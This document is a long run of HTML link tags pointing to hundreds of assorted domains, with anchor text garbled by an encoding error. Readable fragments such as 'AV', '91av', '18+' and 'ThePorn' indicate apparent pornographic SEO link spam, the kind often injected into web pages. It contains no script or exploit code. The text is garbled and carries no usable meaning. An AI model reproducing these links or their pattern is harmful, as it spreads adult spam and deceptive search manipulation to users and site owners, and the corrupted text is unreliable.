<a href="http://www.careers4managers.com" target="_blank">���޹�����Ʒŷ���պ�һ������</a>|
<a href="http://m.sh-xindi.com" target="_blank">��������ֵ¶�����߹ۿ�</a>|
<a href="http://hogome.com" target="_blank">av�����վ���߹ۿ���ȫ</a>|
<a href="http://www.lxjtcrq.cn" target="_blank">�þ�99��Ʒ�þþþ���ѿ</a>|
<a href="http://www.runinjuryfree-app.com" target="_blank">�þþ�Ʒ��������AV�Ļ�</a>|
<a href="http://www.foustwedding.com" target="_blank">�ٸ����ִ��ͽ�������SС˵��Ȥ��</a>|
<a href="http://www.yevhly.cn" target="_blank">����Ů��˽����Ƶ</a>|
<a href="http://zoqoizi.cn" target="_blank">�ٸ��߳���Ƶ���߹ۿ�</a>|
<a href="http://vjxqi.cn" target="_blank">��������һ��������Ʒ</a>|
<a href="http://m.jzbzh.cn" target="_blank">��������һ����������</a>|
<a href="http://m.gulong8.com" target="_blank">�պ���Ʒ������Ƶ��ѹۿ�</a>|
<a href="http://m.fanduoduo711.cn" target="_blank">һ��A�H��Ƭ50����</a>|
<a href="http://siemens-njcd.com" target="_blank">��Ů�������ڵ���վ��Ƶ</a>|
<a href="http://hbtongyan.com" target="_blank">����v?��Ѿ�Ʒ�ۿ�</a>|
<a href="http://m.jilinppp.com" target="_blank">���ߵ㲥�����պ�����ŷ��</a>|
<a href="http://meirongyiqi.net" target="_blank">�ٸ����ִ��ͽ�������SС˵�޵���</a>|
<a href="http://m.reclaimednames.com" target="_blank">������Ʒ��Ƶ����</a>|
<a href="http://m.zhijianhuoke.cn" target="_blank">�ٸ�����ˮ���߹ۿ�</a>|
<a href="http://www.awareness-institute.com" target="_blank">������ˬ�ִ̼�����Ƶ</a>|
<a href="http://m.onlybest.com.cn" target="_blank">�þó�����ѹۿ��ݲ�ӰԺ</a>|
<a href="http://m.kdmboy.cn" target="_blank">���޾����������һ������BBW</a>|
<a href="http://www.zeusgarden.com" target="_blank">������Ļ+�þþ�Ʒ</a>|
<a href="http://m.southernsunikoyi.com" target="_blank">����С��Ƶ���߹ۿ���վ</a>|
<a href="http://sdtsmq.cn" target="_blank">���޷����츾av����������Ұ</a>|
<a href="http://www.clmtp.cn" target="_blank">��ҹ������˹�����Ƶ</a>|
<a href="http://www.yueyangfudi.cn" target="_blank">����ŷ��һ����������С˵</a>|
<a href="http://m.yipin9999.com" target="_blank">�������߲���һ����������</a>|
<a href="http://m.cxxapkg.cn" target="_blank">Ի���������avһ������</a>|
<a href="http://njziyin.com" target="_blank">��ũ�徫Ʒ����������</a>|
<a href="http://susken.com" target="_blank">��ѹۿ������������߲���</a>|
<a href="http://9ihanmei.com" target="_blank">ɫ��A������aV��ѹۿ��˳�</a>|
<a href="http://jjegou.com" target="_blank">ŷ���Դ�սXXXXX�þþá�</a>|
<a href="http://www.clikontemplates.com" target="_blank">ŷ���պ����������˳�</a>|
<a href="http://m.avtechcomputers.com" target="_blank">99���������ۺ�����ŷ��</a>|
<a href="http://www.eemvrn.cn" target="_blank">�պ������˳������ۺ��ձ�</a>|
<a href="http://m.ftsworld.com" target="_blank">��������һ������������ʿ</a>|
<a href="http://www.melissaspetsit.com" target="_blank">���޹������˾�ƷŮ�˾þþ�</a>|
<a href="http://thejoyfulmom.com" target="_blank">�����պ�ĩ��ʮ�˽�ֹ�ۿ�</a>|
<a href="http://m.penisdata.com" target="_blank">�����츾һ����������ӰԺ����</a>|
<a href="http://m.simope.net" target="_blank">����a��Ƶ��ѹۿ�����</a>|
<a href="http://m.passionoflife.net" target="_blank">�ձ������պ�ŷ��</a>|
<a href="http://ddemhyl.cn" target="_blank">ɫ������ҹ�������߹ۿ�</a>|
<a href="http://m.dt-procurement.com" target="_blank">91��Ʒ˿��þþþ���������</a>|
<a href="http://m.cits-bus.com" target="_blank">����Ů���г�������Ļ</a>|
<a href="http://m.fridgetec.com" target="_blank">91av��Դ����</a>|
<a href="http://m.odssw.cn" target="_blank">18+��¥����ʷ</a>|
<a href="http://shanxihongxing.com" target="_blank">����������������Ƶ</a>|
<a href="http://yjzq51168.com" target="_blank">�þù�����͵��͵���һ����</a>|
<a href="http://raylens.net" target="_blank">97��Ʒ����AƬ��ѿ�</a>|
<a href="http://9ihanmei.com" target="_blank">�ݺ�ɫ���������ۺ���վɫ</a>|
<a href="http://www.qianyunt.com" target="_blank">2022�������˾�Ʒ��Ƶ��</a>|
<a href="http://www.ttkok.com" target="_blank">������Ʒ����Ƭ��ѿ�</a>|
<a href="http://cnduoanna.com" target="_blank">��������������AV����</a>|
<a href="http://dunsauce.cn" target="_blank">��Ʒ��Ƶ���߲���</a>|
<a href="http://jcgch.com" target="_blank">���˾�Ʒ������Դ���߲���</a>|
<a href="http://m.yueyangfudi.cn" target="_blank">��ҹ��Ʒ�����߹ۿ�</a>|
<a href="http://www.costestimator.net" target="_blank">ŷ�����޹�������һ������</a>|
<a href="http://ynafzzbl.cn" target="_blank">������Ʒ����Ƭ��ѿ�</a>|
<a href="http://www.njslmess.cn" target="_blank">������ɫ������߲���</a>|
<a href="http://m.badassj.com" target="_blank">ŷ�����������߳�AƬwww</a>|
<a href="http://hyhk.com.cn" target="_blank">��Ʒ����һ����������AvƬ</a>|
<a href="http://m.wzlvyou.com" target="_blank">һ��a��A��Ƭ�ۿ����</a>|
<a href="http://m.hyhd18.com" target="_blank">�պ�ŷ�������ֻ�����</a>|
<a href="http://m.jugolp.cn" target="_blank">����ŷ�޾�Ʒ��Ƶһ����������</a>|
<a href="http://www.wx-dongying.com" target="_blank">�ձ���Ʒһ������������Ƶ</a>|
<a href="http://m.jvqksmt.cn" target="_blank">av�������߲���</a>|
<a href="http://m.nymfea.com" target="_blank">av���һ��������������</a>|
<a href="http://www.qiice.com" target="_blank">������Ļ+����+�鶹</a>|
<a href="http://m.iwan77.com" target="_blank">����������Ļ���벻����Ӱ</a>|
<a href="http://m.btakby.com" target="_blank">����+����+���</a>|
<a href="http://m.jshxhotel.com" target="_blank">�þþ�Ʒ���������˿�������</a>|
<a href="http://m.lhngdy.com" target="_blank">av���һ��������������</a>|
<a href="http://m.neoxy-design.com" target="_blank">6699��ҹ��Ƶ</a>|
<a href="http://m.ueketc.cn" target="_blank">�ձ�xXXxɫ��Ƶ���߲���</a>|
<a href="http://jnlzkj.com" target="_blank">�պ���Ʒ����һ�������������߿�</a>|
<a href="http://xmmizi.com" target="_blank">�������޾�Ʒ����Һ</a>|
<a href="http://myhappygames.net" target="_blank">�þ�99��Ʒ�þþþþ�hb����</a>|
<a href="http://m.jxlbzc.com" target="_blank">���޾�Ʒ����Ƭ���߹ۿ���Ʒ��Ļ</a>|
<a href="http://www.malletmania.com" target="_blank">������Ļһ���պ���Ʒ</a>|
<a href="http://www.gdmilk.com" target="_blank">�����ۺ�С˵�þ�������</a>|
<a href="http://m.zotanwa.com" target="_blank">����+��Ʒ+��ˮ</a>|
<a href="http://raylens.net" target="_blank">3���ձ���Ѱ�����</a>|
<a href="http://www.tmcsms.com" target="_blank">������Ļ���벻��ëƬ</a>|
<a href="http://www.tebiemei.com" target="_blank">����91�׽�����</a>|
<a href="http://ctbs.net" target="_blank">����������Ƶ������Դվ</a>|
<a href="http://www.ganggaoji.com" target="_blank">���˹����������߲���</a>|
<a href="http://hsh172.cn" target="_blank">�����츾һ����������</a>|
<a href="http://www.dpuer.com" target="_blank">������������AV����</a>|
<a href="http://nj1928mdnh.cn" target="_blank">1.Ӣ����ͥ����ͼƬ����Ƶ</a>|
<a href="http://www.yzw222.com" target="_blank">�����˳ɹ�������</a>|
<a href="http://171qq.com" target="_blank">jav+������Ļ</a>|
<a href="http://hbxsysx.com" target="_blank">�þ�Ӱ���Ҳ���ӰԺ</a>|
<a href="http://utxoon.cn" target="_blank">91����ֻ�о�Ʒ</a>|
<a href="http://www.agm130.com" target="_blank">���޹�����Ʒŷ���պ�һ������</a>|
<a href="http://www.dawangshan.com" target="_blank">����ר�������ۺ���</a>|
<a href="http://mofa365.com" target="_blank">��ҹav�����Ӱ������</a>|
<a href="http://fivuepz.cn" target="_blank">������Ʒһ�����������ļ���</a>|
<a href="http://m.wxjlnmb.com" target="_blank">��������������Ļ��Ʒר��</a>|
<a href="http://www.reckonmind.com" target="_blank">��Ʒ������߹ۿ�</a>|
<a href="http://reclaimednames.com" target="_blank">����һ���þ�4��5��6��7��</a>|
<a href="http://www.zhiyunai.cn" target="_blank">��������������������</a>|
<a href="http://m.edzcz.cn" target="_blank">���ިCThePorn�ѻ��ٸ�</a>|
<a href="http://wfdny.cn" target="_blank">ŷ�����˾�ƷëƬ</a>|
<a href="http://www.feifan-sz.com" target="_blank">����ɫ͵������������ר��</a>|
<a href="http://www.albertross.net" target="_blank">���޹������˾þ�һ����������</a>|
<a href="http://www.costarup.com" target="_blank">1.Ӣ����ͥ����ͼƬ����Ƶ</a>|
<a href="http://m.inner-garden.com" target="_blank">�鶹+����+���</a>|
<a href="http://m.hodgkinsongroup.com" target="_blank">91��վ��ѹۿ�</a>|
<a href="http://m.iwilldrinkanybeer.com" target="_blank">��Ʒ�����ۺ��侫</a>|
<a href="http://m.aroma-town.com" target="_blank">��������avƬ������</a>|
<a href="http://www.zxxscx.com" target="_blank">ŷ��һ��������Ƶ</a>|
<a href="http://m.uujj.com.cn" target="_blank">���ޢ�A������Ļ����ëƬ</a>|
<a href="http://www.renderbitch.com" target="_blank">����777�պ��������߹ۿ�</a>|
<a href="http://www.xgplmp.cn" target="_blank">�þ����޾�Ʒ����av��ӣ��</a>|
<a href="http://www.rkfmh.cn" target="_blank">�ٸ����ִ��ͽ�������SС˵��Ȥ��</a>|
<a href="http://m.zhihuilangu.com" target="_blank">�ٱ���վ���߹ۿ�</a>|
<a href="http://wuyou6688.com" target="_blank">��Ʒŷ�����޹������˸�����</a>|
<a href="http://m.hbtongyan.com" target="_blank">3���ձ���Ѱ�����</a>|
<a href="http://www.ttkok.com" target="_blank">ɫ��˿������Ƶһ������</a>|
<a href="http://www.nsyzzr.cn" target="_blank">eeuss����һ��������������</a>|
<a href="http://cnvfsur.cn" target="_blank">������Ļ�������þ�99</a>|
<a href="http://m.zhentong.net" target="_blank">��ɫƬ��Ƶ���߹ۿ�</a>|
<a href="http://www.thevipexchange.com" target="_blank">���������׾�Ʒ�����Ƶ</a>|
<a href="http://m.kimberleemonaco.com" target="_blank">������Ʒ�Բ��ĸ߳����߹ۿ�</a>|
<a href="http://yebangjd.com" target="_blank">91��ѹ�����Ƶ</a>|
<a href="http://www.teeth-diseases.com" target="_blank">����һ��������������</a>|
<a href="http://www.cataloniatourism.cn" target="_blank">������Ů�����߲���</a>|
<a href="http://xlxpx.com" target="_blank">1024��Ʒһ����������</a>|
<a href="http://www.hnled88.net" target="_blank">������Ƶ���߹ۿ�����</a>|
<a href="http://www.ttkok.com" target="_blank">������������ݺ���av</a>|
<a href="http://m.hotelconsumertips.com" target="_blank">2022�������˾�Ʒ��Ƶ��</a>|
<a href="http://bearsbar.net" target="_blank">MM1313���޾�Ʒ�����ִ��ִ�</a>|
<a href="http://www.hyhk.com.cn" target="_blank">���޾�Ʒ����AAƬһ��</a>|
<a href="http://m.sdhexinbaozhuang.cn" target="_blank">�ܻƵİ����߳�С˵������</a>|
<a href="http://zoqoizi.cn" target="_blank">ŷ�������׾þþ�ƷaƬ</a>|
<a href="http://sh-tieyi.com" target="_blank">�㽶��Ƶ���߾�Ʒ��Ƶ</a>|
<a href="http://www.cnwuji.cn" target="_blank">����˳����߹ۿ���վ</a>|
<a href="http://vcnvjx.cn" target="_blank">���߹ۿ���ҹ����Ժ��Ƶ</a>|
<a href="http://m.wtvyeom.cn" target="_blank">������ˬ�ֻ��ֽ����ڵ�</a>|
<a href="http://www.lczhs.com" target="_blank">99�þ�����ֻ�о�Ʒ</a>|
<a href="http://www.yzw222.com" target="_blank">��ŷ��������Ƶ����ר����վ</a>|
<a href="http://www.diyijia.com.cn" target="_blank">EEUSS����һ������������è</a>|
<a href="http://cdhuazhijian.com" target="_blank">���޾�Ʒ�ۺ�777777</a>|
<a href="http://www.dxinhha.cn" target="_blank">���й�AVһ����</a>|
<a href="http://m.xzwjx888.com" target="_blank">��Ʒ�þù���һ��</a>|
<a href="http://www.szmybxg.com" target="_blank">�������޾�aa���߿�</a>|
<a href="http://m.fjguanhong.com" target="_blank">����һ��aëһ��a�������Ƶ��վ</a>|
<a href="http://friend2friend.net" target="_blank">ŷ���ձ���ŷ���߹ۿ�</a>|
<a href="http://m.zhaixz.com" target="_blank">91��Ƶ��������</a>|
<a href="http://www.wwwmanager.com" target="_blank">���˾�Ʒ������Դ���߲���</a>|
<a href="http://m.studioxil.com" target="_blank">26uuu������Ʒ��Ƶ</a>|
<a href="http://www.msumbi.com" target="_blank">��������ŷ���պ�������Ļһ��</a>|
<a href="http://cdhuazhijian.com" target="_blank">�����ۺ�һ��ŷ������</a>|
<a href="http://www.qvgrr.cn" target="_blank">����+���+�պ�ŷ��</a>|
<a href="http://www.jonathandoctor.net" target="_blank">��ݲ�������Ƶ�������</a>|
<a href="http://vwgwaku.cn" target="_blank">����ůů��Ƶ���߹ۿ������ˮ</a>|
<a href="http://www.jsblthl.cn" target="_blank">���������������Ƶ�ۿ�</a>|
<a href="http://www.nhiifc.cn" target="_blank">�ձ�������Ļ���ߵ�һҳ</a>|
<a href="http://m.iwan77.com" target="_blank">����������Ļ����һ����������</a>|
<a href="http://articleearth.com" target="_blank">99��Ʒ�������������켤����</a>|
<a href="http://guajiwang.cn" target="_blank">������վ���߹ۿ�</a>|
<a href="http://kay-stemmer.com" target="_blank">�����������ӰƬ���߹ۿ�</a>|
<a href="http://www.datgwez.cn" target="_blank">2020�ձ����˵���������</a>|
<a href="http://m.huzisimu.com" target="_blank">�þþþþþþù�����Ʒ���</a>|
<a href="http://m.aidouodoo.com" target="_blank">����Ƭ��ѹۿ�����ëƬ</a>|
<a href="http://tonwei.com" target="_blank">ŷ���պ��ػ�һ�����߲���</a>|
<a href="http://dunbox.com" target="_blank">ŷ����Ʒ������Ƶ</a>|
<a href="http://www.cj6188.com" target="_blank">��������av���þ�һ����</a>|
<a href="http://cnjjw.net" target="_blank">����ɫ��w�������1��ʦѧ��</a>|
<a href="http://www.tribalsky.com" target="_blank">�þþ�Ʒŷ��������</a>|
<a href="http://m.xwtwiav.cn" target="_blank">��������������ǿ������</a>|
<a href="http://diuko.cn" target="_blank">gogogo�ֻ�������Ƶ��ѹۿ�</a>|
<a href="http://m.cfxei.cn" target="_blank">51��Ƶ���߹ۿ��Ķ�</a>|
<a href="http://www.teuvento.com" target="_blank">AA��ѹۿ���1000����Ӱ</a>|
<a href="http://yinyingo.com" target="_blank">���޷����츾AV������HD</a>|
<a href="http://spotat18.com" target="_blank">99��Ʒ�����Ⱦþ�91ɫ��</a>|
<a href="http://www.dazhuanke.cn" target="_blank">91���޾�Ʒ����þþþþ�</a>|
<a href="http://you-coon.com" target="_blank">91حţţح��������</a>|
<a href="http://m.zbpqty.cn" target="_blank">�������߹ۿ���Ʒһ������</a>|
<a href="http://honkyourhorny.com" target="_blank">��Ʒ��Ƶ���߲���</a>|
<a href="http://m.cqpsdqw.cn" target="_blank">�þ�99��Ʒ�þþþþ�hb����</a>|
<a href="http://candacerobinson.com" target="_blank">����һ��������Ļ����</a>|
<a href="http://jqpos.com" target="_blank">������Ļ+��ҩ+�պ���Ʒ</a>|
<a href="http://www.wiarr.cn" target="_blank">��������ҹҹ��Ʒ����</a>|
<a href="http://www.nicolas-guiraud.com" target="_blank">ŷ��������xxxxhdvideosex</a>|
<a href="http://m.jsztgjmy.cn" target="_blank">ŷ������������Ƶһ������</a>|
<a href="http://jrspesh.com" target="_blank">�պ�����ŷ����Ʒ�ۺ�</a>|
<a href="http://www.susken.com" target="_blank">����ˬ����ˬ����ƬAV���</a>|
<a href="http://lzdjd.cn" target="_blank">����999��Ʒ�þþþ�</a>|
<a href="http://www.cqftdpq.com" target="_blank">�ٺϵ�����M�ǿ��η���</a>|
<a href="http://www.yidiguxiang.com" target="_blank">���˹���ÄV��ɫ��Ʒһ������</a>|
<a href="http://twjtj.cn" target="_blank">��̨������6080YYY��ҹ����AAƬ��</a>|
<a href="http://twhcxy.com" target="_blank">��ѿ��+��������+mp4</a>|
<a href="http://m.huangheban.net" target="_blank">���˹������߿�����</a>|
<a href="http://m.evicka.net" target="_blank">������Ļ������Ƶ����</a>|
<a href="http://m.syfs168.com" target="_blank">�պ�����һ�����������߹ۿ�</a>|
<a href="http://www.bestfive.com.cn" target="_blank">�þ������Ƶ�ۿ���վ</a>|
<a href="http://www.sansheng888.com" target="_blank">ŷ������һ������3�����߹ۿ�</a>|
<a href="http://www.yzw222.com" target="_blank">ŷ�����޽����þ�Ѿ1000</a>|
<a href="http://m.superbikegp.com" target="_blank">��Ʒ��������þþþþ�����</a>|
<a href="http://www.wjyjhn.cn" target="_blank">www����ɫ����Ů��Ƶ��վ���</a>|
<a href="http://www.chn68.com" target="_blank">������Ļ+�þþ�Ʒ</a>|
<a href="http://www.designovative.com" target="_blank">999�þù�����Ʒ�������</a>|
<a href="http://m.yvxnsue.cn" target="_blank">������Ʒһ�����߹ۿ�</a>|
<a href="http://thayermotorsports.com" target="_blank">������A��������������</a>|
<a href="http://www.myeusu.com" target="_blank">�����Ѹ�������һ��������������</a>|
<a href="http://jiaqiankeji.cn" target="_blank">������Ѿþþ�Ʒ</a>|
<a href="http://cdmeizhi.com" target="_blank">91av��Դ����</a>|
<a href="http://0831365.com" target="_blank">���²ݹ����Բ������߹ۿ�</a>|
<a href="http://m.studioxil.com" target="_blank">����AV���ô������뾫Ʒ����</a>|
<a href="http://m.lxiujs.cn" target="_blank">�������޾�aa���߿�</a>|
<a href="http://m.fengwangjiaoyu.cn" target="_blank">������Ļ�ձ��þþ���ѹۿ�</a>|
<a href="http://realhr.cn" target="_blank">99�þþ�Ʒ����ӰƬ</a>|
<a href="http://ptmwf.cn" target="_blank">������Ļһ��������������</a>|
<a href="http://www.t-koutarou.net" target="_blank">���������Ƶ�þ�</a>|
<a href="http://fsbds168.com" target="_blank">ŷ���պ�����������Ļһ��</a>|
<a href="http://www.rmcrace.com" target="_blank">91��Ʒ�þþþþ��ۺ�</a>|
<a href="http://www.opx-consulting.com" target="_blank">�����պ�AVһ��������������</a>|
<a href="http://www.chuxiangyi.cn" target="_blank">�ð���ѹۿ����߾�Ʒ</a>|
<a href="http://520jiejie.com" target="_blank">ɧ������������Ѳ���</a>|
<a href="http://m.holabinks.com" target="_blank">����ŷ������һ������</a>|
<a href="http://m.azprwo.cn" target="_blank">�߳���׽���������������Ļ</a>|
<a href="http://6889898.com" target="_blank">91�������þ�Ʒ���www52zcm</a>|
<a href="http://www.rwspryszak.com" target="_blank">ŷ���Կ���AAAAAA</a>|
<a href="http://m.fortyer.com" target="_blank">����һ���պ�һ����������</a>|
<a href="http://blueshieldpay.cn" target="_blank">������Ʒ�Բ��ĸ߳����߹ۿ�</a>|
<a href="http://brothex.com" target="_blank">������Ļ+��ҩ+�պ���Ʒ</a>|
<a href="http://hwbdxcc.cn" target="_blank">��XXXXŷ���ϸ�����̫�Զ�ë</a>|
<a href="http://www.gzhxjd.cn" target="_blank">�պ�����һ�����������߹ۿ�</a>|
<a href="http://m.kwezpz.cn" target="_blank">��Ұ�����ľþþ�Ʒ����</a>|
<a href="http://ccxy.net" target="_blank">51��Ʒ�����ۿ�</a>|
<a href="http://m.ruzoon.cn" target="_blank">������ʵ����͵��Ʒ����ͼƬ</a>|
<a href="http://netirk.com" target="_blank">������������������Ļ�þ�</a>|
<a href="http://myto.cc" target="_blank">������Ļ���벻������Ƶ</a>|
<a href="http://www.shidianys.cn" target="_blank">��������һ��������Ʒ</a>|
<a href="http://ksjuntai.com" target="_blank">18+������Ů����</a>|
<a href="http://m.dracofinancial.com" target="_blank">�����ٸ�������������Ƶר��</a>|
<a href="http://m.zotanwa.com" target="_blank">2.�ձ�ŮūJapanese</a>|
<a href="http://njziyin.com" target="_blank">����91��Ʒ���޻�������</a>|
<a href="http://m.columbus72.com" target="_blank">18���߹ۿ������Ƶ</a>|
<a href="http://www.qphsfp.cn" target="_blank">������Ļһ���������</a>|
<a href="http://m.njdffld.cn" target="_blank">������ַ�����Ƶ��ѿ���</a>|
<a href="http://dbrsw.com" target="_blank">99�þù����ۺϾ�Ʒ������ӰԺ��Ӱ</a>|
<a href="http://lvxiangchun.com" target="_blank">�þ�����߳���ˮ����</a>|
<a href="http://dg-bxg.cn" target="_blank">������߹ۿ���ɫAVƬ</a>|
<a href="http://www.opening-wheels.com" target="_blank">��������һ������</a>|
<a href="http://faeserena.com" target="_blank">������Ƶ�պ�ŷ����һ������</a>|
<a href="http://www.nj1928mdnh.cn" target="_blank">91���߹��ھ�Ʒһ����������</a>|
<a href="http://m.xrhxhb.cn" target="_blank">�ɱ���H���벥��˽��ӰԺ</a>|
<a href="http://ghwbfdd.cn" target="_blank">�þø���������Ʒ</a>|
<a href="http://mintianjixie.com" target="_blank">����С��Ƶ���߹ۿ���վ</a>|
<a href="http://cnjjw.net" target="_blank">��ɫ91��Ʒ������վ</a>|
<a href="http://www.rgbfoto.com" target="_blank">����+����+��ˮ</a>|
<a href="http://m.dungottagun.com" target="_blank">ɫ��ͬ�ȹ������ۺ�</a>|
<a href="http://m.gjsbhjl.cn" target="_blank">��Ʒ�����ۺ��侫</a>|
<a href="http://m.jtxsfj.com" target="_blank">�й�Ů��free��hd</a>|
<a href="http://m.555sss.cn" target="_blank">���޿ڱ��̾�һ������</a>|
<a href="http://www.shningkuo.com" target="_blank">�ٱ���Ƶ��վ���߹ۿ�</a>|
<a href="http://m.mfrozcz.cn" target="_blank">������ɫAV����</a>|
<a href="http://yebangjd.com" target="_blank">�ȷ�Ӱ��������Ƶ��Ʒ����</a>|
<a href="http://m.lygjssc.cn" target="_blank">�þ�����������ˬ���˿�Ƭav</a>|
<a href="http://nwhqhb.cn" target="_blank">�պ�ŷ������һ����Ʒ</a>|
<a href="http://outabc.com" target="_blank">��ս����������ɫAV͵͵</a>|
<a href="http://m.svjaqj.cn" target="_blank">ŷ������������Ƶ����</a>|
<a href="http://www.jesussandal.com" target="_blank">������19˽������</a>|
<a href="http://m.pinshun.com.cn" target="_blank">һ����������av����ۿ�</a>|
<a href="http://rgwww.com" target="_blank">��������һ��������������</a>|
<a href="http://m.bzjbyn.cn" target="_blank">99�þþþù�����Ʒ�鶹</a>|
<a href="http://tftgcl.com" target="_blank">�߳�ëƬ���ڵ���Ѹ���С˵</a>|
<a href="http://m.ion-exchanger.cn" target="_blank">���޾�ѡһ������</a>|
<a href="http://m.rudere.com" target="_blank">777ˬ����������ѿ�һ����</a>|
<a href="http://fengwangjiaoyu.cn" target="_blank">�þ����޾�Ʒ�þù���һ������</a>|
<a href="http://sylongxin.com" target="_blank">����������Ƶ������Ƶ</a>|
<a href="http://m.kwezpz.cn" target="_blank">�ձ�������Ļ���ߵ�һҳ</a>|
<a href="http://m.businesslive.net" target="_blank">1.����Ů�º���Ů���ձ�ȫ����</a>|
<a href="http://m.teuvento.com" target="_blank">4���Ļ��������߾�Ʒ���</a>|
<a href="http://www.redesignkc.com" target="_blank">�й�Ů��free��hd</a>|
<a href="http://www.tkd114.net" target="_blank">91TS�������ྫƷϵ��</a>|
<a href="http://www.captcha-php.net" target="_blank">������������㽶��Ʒ�þ�</a>|
<a href="http://www.hyip-earn.com" target="_blank">�������˾�Ʒ�������߹ۿ�99</a>|
<a href="http://m.mtfdoors.com" target="_blank">���޾�Ʒ������Ļ����AƬ����վ</a>|
<a href="http://www.yhjyzb.cn" target="_blank">���޹�����Ƭ���߹ۿ�</a>|
<a href="http://m.uijle.cn" target="_blank">��������������վ</a>|
<a href="http://m.tantalumwatches.com" target="_blank">ŷ��һ������Ƭ��ѹۿ�</a>|
<a href="http://bvyou.cn" target="_blank">��ÿ������߹ۿ���Ƶ</a>|
<a href="http://m.csnsax.cn" target="_blank">�����պ�ĩ��ʮ�˽�ֹ�ۿ�</a>|
<a href="http://m.gzmns.com" target="_blank">����51����ÿ�ճԹ�</a>|
<a href="http://sdhshg.com.cn" target="_blank">����������Ů��ҹ��Ʒ</a>|
<a href="http://m.bosfoqc.com" target="_blank">����ŷ���ִ��ִ���ˬ��ҳ��Ƶ��վ</a>|
<a href="http://m.aidouodoo.com" target="_blank">���޹�����һ�������㽶</a>|
<a href="http://m.sgnhjtg.com" target="_blank">������ٸ���ˬ��Ƶ</a>|
<a href="http://m.xtremebullypitbulls.com" target="_blank">���������������ɫ</a>|
<a href="http://m.ddk-music.com" target="_blank">һ���ػƸ�Ů�߳�AAƬ��Ѳ���</a>|
<a href="http://m.digital-dose.net" target="_blank">�߳�ëƬ���ڵ���Ѹ���С˵</a>|
<a href="http://m.emurasu.com" target="_blank">69������ֻ�о�Ʒ���߹ۿ�</a>|
<a href="http://qxlog.com" target="_blank">����Ʒ��������һ������������ɫ</a>|
<a href="http://m.qtnkcf.cn" target="_blank">aëƬëƬ�����</a>|
<a href="http://www.jkc520.com" target="_blank">������������߹ۿ�</a>|
<a href="http://www.ksqc.cn" target="_blank">�������������Ƶ</a>|
<a href="http://www.hankvalve.com" target="_blank">����������һ����������</a>|
<a href="http://cindypatrick.com" target="_blank">�þù�����ƷɫAV��ѹۿ�</a>|
<a href="http://www.023phone.com" target="_blank">�����ձ���Ʒ�þþþþ�</a>|
<a href="http://www.dt-procurement.com" target="_blank">�պ���ɫavһ����������</a>|
<a href="http://new-dream.com.cn" target="_blank">��Ƶһ�������պ����߲���</a>|
<a href="http://www.dwiltshire.com" target="_blank">EEUSS����һ������������è</a>|
<a href="http://dddbao.com" target="_blank">ȫ�������߹ۿ����߹ۿ�</a>|
<a href="http://m.ricomputergift.com" target="_blank">97�������뾫Ʒ���</a>|
<a href="http://www.besidedigital.com" target="_blank">ɫ�ۺϸ�����Ƶһ����������</a>|
<a href="http://efglawfirm.com" target="_blank">����Ů���԰���Ƶ</a>|
<a href="http://kay-stemmer.com" target="_blank">����91��Ů�߳�һ����������</a>|
<a href="http://www.hahyqc.cn" target="_blank">99�þþ�Ʒ��������һ������</a>|
<a href="http://www.dazhuanke.cn" target="_blank">����һ����AƬ���߲���</a>|
<a href="http://szgdin.com" target="_blank">���߸���h��Ƶ���߹ۿ�</a>|
<a href="http://www.njjnwanda.cn" target="_blank">��ʪ��69������18����վ</a>|
<a href="http://www.wangruifeng.com" target="_blank">����͵v����͵v���޸���</a>|
<a href="http://m.xfftuyw.cn" target="_blank">ҹҹˬҹҹ��ҹҹ�߳�©ˮ</a>|
<a href="http://m.bktrfy.cn" target="_blank">��ѹ�����Ʒ��������</a>|
<a href="http://www.njcfcfc.cn" target="_blank">��ҹ����������Ƶ</a>|
<a href="http://m.zhuopengtaoci.cn" target="_blank">��������av������Ʒԭ��</a>|
<a href="http://www.chuanghuanlawfirm.com" target="_blank">����A�ž�Ʒһ����������������</a>|
<a href="http://www.ewqgl.cn" target="_blank">ëƬ��Ʒһ��������������</a>|
<a href="http://www.njslmess.cn" target="_blank">jzjzjzjzjz���������츾</a>|
<a href="http://www.t-koutarou.net" target="_blank">�þù�������һ��������ɫ���Ӱ</a>|
<a href="http://www.hduuz.cn" target="_blank">���󲻜�����������</a>|
<a href="http://www.finnstownpharmacy.com" target="_blank">��Ů���������˲�</a>|
<a href="http://m.flying-usa.com" target="_blank">��ɫ�������߹ۿ�</a>|
<a href="http://iconsz.cn" target="_blank">ŷ���պ�������ѵ�Ӱ</a>|
<a href="http://annsetholidays.com" target="_blank">����AV�������뾫Ʒ��վ</a>|
<a href="http://www.mdhyw.cn" target="_blank">91������Ӿ�ʢ��</a>|
<a href="http://m.southernsunikoyi.com" target="_blank">91���ھ�Ʒ�þþþ����ӰԺ</a>|
<a href="http://m.sdsayo.com" target="_blank">����С��Ƶ������߹ۿ�</a>|
<a href="http://www.zrtxly.com" target="_blank">ŷ��������ҹ��Ӱ</a>|
<a href="http://www.ghwbfdd.cn" target="_blank">���˹������߲�����Ƶ</a>|
<a href="http://www.bjaqqnh.cn" target="_blank">�þ��ۺ����༤����������</a>|
<a href="http://m.adyt.com.cn" target="_blank">�����ٸ�һ����������</a>|
<a href="http://ptmwf.cn" target="_blank">�պ����˾þþ�Ʒһ��</a>|
<a href="http://www.njhqxcsgc.cn" target="_blank">����ԺԺ�ձ�һ�������þ�</a>|
<a href="http://jzbzh.cn" target="_blank">ŷ���԰����߲�����ҳ</a>|
<a href="http://hogome.com" target="_blank">�պ��þþ�Ʒһ����������</a>|
<a href="http://m.yxjdgf.cn" target="_blank">��Ƶһ���������߹ۿ�</a>|
<a href="http://btkqx.cn" target="_blank">������������ѹۿ���Ƶ��վ</a>|
<a href="http://www.jftzdb.com" target="_blank">��Ʒ�����ۺ��侫</a>|
<a href="http://m.360tobuy.com" target="_blank">������ҹ������Ƶɫ����þ�</a>|
<a href="http://www.zsjiaoshoujia.com" target="_blank">��Ƭ��ƷС�þþ�</a>|
<a href="http://www.aroma-town.com" target="_blank">�þù�����Ʒ�����ۺ�</a>|
<a href="http://lqbekcf.cn" target="_blank">�ٸ����ִ��ͽ�������SС˵��Ȥ��</a>|
<a href="http://m.cfxei.cn" target="_blank">������Ļ�������þ�99</a>|
<a href="http://m.badassj.com" target="_blank">һ��ɫ�����޾�Ʒ�þ�</a>|
<a href="http://i-move2.com" target="_blank">����ŷ�޹�����Ʒ����</a>|
<a href="http://m.zhentong.net" target="_blank">9797���߿�Ƭ���޾�Ʒ</a>|
<a href="http://www.streetroddersforlife.com" target="_blank">����������Ůxxxxx</a>|
<a href="http://www.xxfx8.com" target="_blank">91��Ѹ�����Ƶ</a>|
<a href="http://dnsdigger.com" target="_blank">�����պ�AVһ��������������</a>|
